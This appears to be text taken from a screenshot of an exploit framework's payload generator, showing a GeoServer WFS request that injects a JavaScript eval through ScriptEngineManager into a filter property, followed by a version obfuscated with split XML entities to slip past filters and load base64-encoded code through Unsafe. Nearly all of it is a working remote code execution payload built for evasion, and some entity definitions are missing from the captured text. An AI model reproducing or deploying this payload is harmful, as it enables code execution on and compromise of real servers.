 woodpecker-framwork v1.3.5
Plugin InfoDetector POC Exploit Payload generator Helper Options Alert
GeoServerBypass - 1
Generate
XML Payload Bypass
Args line wrap ?
1 <wfs:GetFeature service="WFS" version="1.1.0"
2 xmlns:topp="http://www.openplans.org/topp"
3 xmlns:wfs="http://www.opengis.net/wfs"
4 xmlns="http://www.opengis.net/ogc"
5 xmlns:gml="http://www.opengis.net/gml"
6 xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
7 xsi:schemaLocation="http://www.opengis.net/wfs">
8 <wfs:Query typeName="sf:archsites">
9 <Filter>
10 <Intersects>
11 <PropertyName>eval(getEngineByName(javax.script.ScriptEngineManager.new(),'js'),'
Result
<!ENTITY e_7d412ec7 "rNa">
<!ENTITY e_388387f3 "me">
<!ENTITY e_db7aff7a "t">
<!ENTITY e_d2dc7b98 "heU">
<!ENTITY e_9c73a3fa "nsafe">
<!ENTITY e_2d801696 "get">
<!ENTITY e_415c999e "Deco">
<!ENTITY e_eac23980 "der">
<!ENTITY e_d330c127 "deco">
<!ENTITY e_8d9f68ac "de">
<!ENTITY e_685f29c9 "Buf">
<!ENTITY e_2c20fcff "fer">
<!ENTITY e_47773d47 "d">
<!ENTITY e_0ba5694e "ec">
<!ENTITY e_d09afee8 "ode">
<!ENTITY e_ea8d1671 "u">
<!ENTITY e_8355b125 "til">
]>
<wfs:GetFeature service="WFS" version="1.1.0"
xmlns:topp="http://www.openplans.org/topp"
xmlns:wfs="http://www.opengis.net/wfs"
xmlns="http://www.opengis.net/ogc"
xmlns:gml="http://www.opengis.net/gml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://www.opengis.net/wfs">
<wfs:Query typeName="sf:archsites">
<Filter>
<Intersects>
<PropertyName>&e_d460efe5;&e_ee0d98fa;(&e_d39b8736;&e_4d9c2bd0;&e_386ec9aa;&e_e2ff0a85;(&e_5f492a01;&e_cf1379ed;&e_1ba8497b;&e_97f0725b;.&e_086dfb7f;&e_2726e6db;&e_d1373b0a;.new(),'js'),'
var str="base64字符串";
var bt;
try {
bt = &e_0d0ce4c4;&e_21ef8669;&e_a9d9ec56;.&e_233b984e;&e_2a2505c9;&e_7d412ec7;&e_388387f3;("&e_0c25b846;&e_b8f96620;&e_c1d10666;&e_c8c00fc7;.&e_d561262f;&e_d86275ef;").&e_9db3ad73;&e_acd923eb;().&e_47773d47;
&e_0ba5694e;&e_d09afee8;Buffer(str);
} catch (e) {
bt = &e_a701a24e;&e_d9a5304e;&e_0ccd0364;&e_63e46094;.&e_2d801696;&e_415c999e;&e_eac23980;().&e_47773d47;&e_0ba5694e;&e_d09afee8;(str);
}
var &e_db7aff7a;&e_d2dc7b98;&e_9c73a3fa; = &e_0d0ce4c4;&e_21ef8669;&e_a9d9ec56;.&e_233b984e;&e_2a2505c9;&e_7d412ec7;&e_388387f3;("&e_b0bcf97e;&e_1ea8ecde;&e_20002435;").&e_2762e82f;&e_c24d6de5;&e_1935c4b2;("&e_db7aff7a;
&e_d2dc7b98;&e_9c73a3fa;");